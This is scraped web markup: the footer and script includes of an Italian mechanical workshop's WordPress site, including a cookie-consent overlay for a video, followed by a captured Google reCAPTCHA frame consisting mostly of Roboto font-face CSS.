</div></div></div></div><div class="secondacolonnafooter wpb_column vc_column_container vc_col-sm-4 thegem-custom-696ad399aa9652203"><div class="vc_column-inner thegem-custom-inner-696ad399aa967 "><div class="wpb_wrapper thegem-custom-696ad399aa9652203">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="wpb_text_column wpb_content_element vc_custom_1559840157729 cell-social-icon">
		<div class="wpb_wrapper">
			<p style="text-align: right;"><a href="https://it-it.facebook.com/OfficineMeccanicheMurgesi/" target="_blank" rel="noopener"><i class="fa fa-facebook-square "></i></a><a href="https://www.linkedin.com/company/officine-meccaniche-murgesi-s-r-l-" target="_blank" rel="noopener"><i class="fa fa-linkedin-square "></i></a><a href="https://www.instagram.com/officinemeccanichemurgesi/" target="_blank" rel="noopener"><i class="fa fa-instagram "></i></a></p>

		</div>
	</div>
		</div>
	</div>
<div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div></div></footer>	
			
			
			
						
			</div><!-- #page -->

	
	    <script type="text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        // Seleziona il menu item specifico tramite ID
        var menuItem = document.querySelector('#menu-item-3797 a');
        if(menuItem) {
            menuItem.textContent = 'NEWS';
        }
    });
    </script>
        <script>
    (function() {
        function initSliderOverlay() {
            const sliderWrapper = document.querySelector('#rev_slider_3_1_wrapper');
            if (!sliderWrapper) return false;

            const videoIframe = sliderWrapper.querySelector('iframe');
            if (!videoIframe) return false;

            const title = document.querySelector('.headline-hp');
            const paragraph = document.querySelector('.subheadline');

            if (title) title.style.visibility = 'hidden';
            if (paragraph) paragraph.style.visibility = 'hidden';
            videoIframe.style.display = 'none';

            // Traduzioni
            const translations = {
                it: "Accetta i cookie funzionali o pubblicitari per vedere il video.",
                en: "Accept functional or advertisement cookies to view the video.",
                ar: "اقبل ملفات تعريف الارتباط الوظيفية أو الإعلانية لمشاهدة الفيديو.",
                ru: "Примите функциональные или рекламные файлы cookie, чтобы просмотреть видео.",
                fr: "Acceptez les cookies fonctionnels ou publicitaires pour voir la vidéo.",
                es: "Acepta cookies funcionales o publicitarias para ver el video."
            };

            // Rileva lingua dal tag html
            const htmlLang = document.documentElement.lang || 'en';
            const overlayText = translations[htmlLang] || translations['en'];

            // Overlay
            const overlay = document.createElement('div');
            overlay.style.cssText = `
                position:absolute;
                top:0; left:0;
                width:100%; height:100%;
                display:flex;
                justify-content:center;
                align-items:center;
                background:#000;
                color:white;
                font-size:18px;
                z-index:99999;
                text-align:center;
                padding:20px;
            `;
            overlay.innerHTML = `<div>${overlayText}</div>`;
            sliderWrapper.style.position = 'relative';
            sliderWrapper.appendChild(overlay);

            // Centra titolo e paragrafo
            if (title && paragraph) {
                const container = document.createElement('div');
                container.style.cssText = `
                    position:absolute;
                    top:0; left:0;
                    width:100%; height:100%;
                    display:flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    z-index:99998;
                    pointer-events:none;
                    text-align:center;
                `;
                container.appendChild(title);
                container.appendChild(paragraph);
                sliderWrapper.appendChild(container);
            }

            // Controllo cookie
            function hasConsent() {
                const cookieyes = document.cookie
                    .split('; ')
                    .find(row => row.startsWith('cookieyes-consent='));
                if (!cookieyes) return false;
                return cookieyes.includes('functional:yes') || cookieyes.includes('advertisement:yes');
            }

            const consentCheck = setInterval(() => {
                if (hasConsent()) {
                    videoIframe.style.display = 'block';
                    overlay.remove();
                    if (title) title.style.visibility = 'visible';
                    if (paragraph) paragraph.style.visibility = 'visible';
                    clearInterval(consentCheck);
                }
            }, 500);

            return true;
        }

        // Controlla ogni 500ms fino a quando lo slider è pronto
        const sliderInterval = setInterval(() => {
            if (initSliderOverlay()) {
                clearInterval(sliderInterval);
            }
        }, 500);
    })();
    </script>
    <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='thegem-hovers-default-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/hovers/thegem-hovers-default.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-animations-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-itemsAnimations.css?ver=5.9.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=5.9.9.3" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/jquery.easing.js?ver=5.9.9.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/SmoothScroll.js?ver=5.9.9.3" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.9.9.3" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https:\/\/www.murgesi.com\/wp-admin\/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.9.9.3" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/thegem-header.js?ver=5.9.9.3" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/www.murgesi.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d6104f1141"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/functions.js?ver=5.9.9.3" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.9.9.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.9.9.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.9.9.3" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.murgesi.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="tc_csca-country-auto-script-js-extra">
/* <![CDATA[ */
var tc_csca_auto_ajax = {"ajax_url":"https:\/\/www.murgesi.com\/wp-admin\/admin-ajax.php","nonce":"0f818a6443"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/plugins/country-state-city-auto-dropdown/assets/js/script.js?ver=2.7.3" id="tc_csca-country-auto-script-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/www.murgesi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.5.4" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfqFsorAAAAAFmOhMEl4vtElnnq_NfXXhyk1wGK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfqFsorAAAAAFmOhMEl4vtElnnq_NfXXhyk1wGK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/isotope.min.js?ver=5.9.9.3" id="thegem-isotope-js-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/isotope_layout_metro.js?ver=5.9.9.3" id="thegem-isotope-metro-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/thegem-itemsAnimations.js?ver=5.9.9.3" id="thegem-items-animations-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/thegem-scrollMonitor.js?ver=5.9.9.3" id="thegem-scroll-monitor-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=5.9.9.3" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=5.9.9.3" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://www.murgesi.com/wp-content/themes/thegem/js/thegem-gallery.js?ver=5.9.9.3" id="thegem-gallery-js"></script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfqFsorAAAAAFmOhMEl4vtElnnq_NfXXhyk1wGK&co=aHR0cHM6Ly93d3cubXVyZ2VzaS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c2wzzgnx19rc
body_size: 48578
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
